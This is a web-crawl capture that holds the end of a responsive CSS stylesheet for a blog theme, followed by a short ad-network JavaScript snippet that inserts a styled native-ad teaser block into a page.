	
	.bm-widget-trend-grid {
		grid-template-columns: repeat(2, 1fr) 0 0 0;
	}
	
	.bm-widget-trend-story a {
		grid-row-gap: 10px;
	}
	
	.bm-widget-trend-story:nth-of-type(3),
	.bm-widget-trend-story:nth-of-type(4),
	.bm-widget-trend-story:nth-of-type(5) {
		display: none;
	}
	
	.bm-widget-trend-text:after {
		font-size: 1.2rem;
	}
	
	.bm-widget-trend-text {
		padding: 0 15px;
	}
	
	.bm-widget-trend-text h2 {
		font-size: .8rem;
	}
	
	.bm-blog-main-grid .bm-blog-story-reg:nth-child(3n+1),
	.bm-blog-main-grid .bm-blog-story-reg:nth-child(3n+3),
	.bm-blog-body .bm-blog-main-grid .bm-blog-story-reg:nth-of-type(2n+1),
	.bm-widget-ad-grid .bm-blog-main-grid .bm-blog-story-reg:nth-of-type(2n+1),
	.bm-blog-main-grid .bm-blog-story-reg:nth-of-type(2n+1) {
		top: auto;
	}
	
	.bm-widget-latest-side {
		border-top: 1px solid #ccc;
		border-bottom: 1px solid #ccc;
		padding: 20px 0;
	}
	
	.bm-blog-main-grid,
	.bm-blog-body .bm-blog-main-grid,
	.bm-widget-ad-grid .bm-blog-main-grid {
		margin: 0;
	}
	
	.bm-blog-story-reg,
	.bm-blog-main-grid article:nth-child(1),
	.bm-blog-main-grid article:nth-child(3n+3),
	.bm-blog-main-grid article:nth-child(1):hover {
		background: #fff;
	}
	
	.bm-blog-story-big-text h2,
	.bm-blog-story-text h2,
	.bm-blog-main-grid article:nth-child(1) .bm-blog-story-text h2 {
		color: #000;
	}
	
	.bm-inf-more-wrap {
		margin-top: 20px;
	}
	
	.bm-post-type-img {
		top: -47px;
	}
	
	.bm-page-content-main {
		padding: 0 20px 20px;
	}
	
	.page .bm-content-main p {
		padding: 0;
	}
	
	.bm-content-main h1 {
		font-size: 1.6rem;
	}

	.bm-content-main h2 {
		font-size: 1.4rem;
	}

	.bm-content-main h3 {
		font-size: 1.2rem;
	}

	.bm-content-main h4 {
		font-size: 1rem;
	}

	.bm-content-main h5 {
		font-size: .875rem;
	}

	.bm-content-main h6 {
		font-size: .75rem;
	}
	
	.bm-blog-main-grid .bm-blog-story-in.bm-blog-story-noimg {
		grid-template-columns: 100%;
		grid-column-gap: 0;
	}
	
	.bm-blog-story-noimg .bm-blog-story-text,
	.bm-blog-main-grid .bm-blog-story-noimg .bm-blog-story-text {
		padding: 15px;
	}
	
	.bm-content-main .gallery {
		padding: 0 20px;
	}
	
	nav.bm-fly-nav-menu {
		max-height: calc(100vh - 220px);
	}
	
	#bm-feat4-wrap {
		padding: 0 10px;
		width: 100%;
	}
	
	.bm-feat4-img-wrap {
		margin: 0 0 0 30px;
		width: calc(100% - 30px);
	}
	
	.bm-feat4-text-wrap {
		top: 20px;
		width: 120px;
	}
	
	.bm-feat4-text-wrap h3.bm-cat-bub {
		margin: 0 0 8px;
	}
	
	.bm-feat4-text-wrap span.bm-cat-bub {
		font-size: .5rem;
		padding: 3px 7px;
	}
	
	.bm-feat4-title h2 {
		font-size: 1rem;
	}
	
	.bm-widget-home .bm-email-sub-wrap {
		padding: 20px;
	}
	
	.bm-widget-home .bm-email-sub-left {
		grid-template-columns: 100%;
		grid-gap: 10px;
	}
	
}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://click.advertnative.com/loading/?handle=20381
body_size: 2832
content:
  var block20381 = document.getElementById("94ac0b3779b362267bc17b1f287b36ed");
	    var text20381 = '<div class=\"body_20381\"><div class=\"block_button_20381\"></div><div class=\"total_20381\" id=\"HhTfqhtKljBS\" ><div class=\"head_20381\"><a href=\"https://advertnative.com/?logo=1\" target=\"_blank\" rel=\"nofollow noopener\"></a></div><div class=\"block_20381\"></div><div class=\"footer_20381\"><a href=\"https://advertnative.com\" target=\"_blank\" rel=\"nofollow noopener\"></a></div></div></div><style>.cost_goods_20381{display:none;} .total_20381 {   max-width: 980px;   position: relative;   margin: 0 auto; }  .head_20381 > a {   display: block;   width: 25px;   height: 25px;   position: absolute;   top: 1px;   right: 4px;   z-index: 3;   transition: transform 300ms; }  .head_20381 > a::before {   content: \"\";   position: absolute;   top: 0;   right: 0;   width: 30px;   height: 25px;   background: #fff url(\"https://advertnative.com/storage/logo/all_an_white_4.png\") no-repeat left/120px;   transition: width 500ms ease-in-out; }  .head_20381 > a:hover::before {   width: 125px; /* Ефект виїжджання при наведенні */ }  .head_20381 > a:hover {   transform: scale(1.2); }  .block_20381 {   display: flex;   justify-content: space-between;   flex-wrap: wrap;   padding: 5px;   border-radius: 10px;   background: #f9f9f9; }  .teaser_20381 {   width: 24%;   min-height: 100%;   margin-bottom: 5px;   box-shadow: 0 4px 10px rgba(0, 0, 0, 0.1);   border-radius: 10px;   background: #fff;   transition: box-shadow 300ms, transform 300ms; }  .teaser_20381:hover {   box-shadow: 0 8px 15px rgba(0, 0, 0, 0.2);   transform: translateY(-5px); }  .teaser_20381 a {   text-decoration: none; }  .img_wrap_20381 {   width: 100%; }  .img_20381 {   max-width: 100% !important;   width: 100%;   height: auto;   border-radius: 10px 10px 0 0;   cursor: pointer;   transition: opacity 300ms; }  .img_20381:hover {   opacity: 0.8; }  .title_20381 {   margin-bottom: 5px;   padding: 5px 10px 0px;   color: #404040;   font-size: 17px;   font-weight: bold;   font-family: \'Merriweather Sans\', sans-serif;   line-height: 22px;   text-align: left;    -webkit-line-clamp: 4;   display: -webkit-box;   -webkit-box-orient: vertical;   overflow: hidden; }  .title_20381:hover {   color: dodgerblue; }  .description_20381 {   display: none;   color: grey;   font-size: 14px;   line-height: 1.3;   font-family: \'Merriweather Sans\', sans-serif; }  @media (min-width: 320px) and (max-width: 480px) {    .block_20381 {     padding: 5px;   }    .teaser_20381 {     width: 49%;     display: inline-block;   }    .img_wrap_20381 {     max-width: 450px;     margin: 0 auto;   }    .title_20381 {     margin: 0 auto;    -webkit-line-clamp: 3;   display: -webkit-box;   -webkit-box-orient: vertical;   overflow: hidden;   } } </style>';
	    block20381.innerHTML = text20381;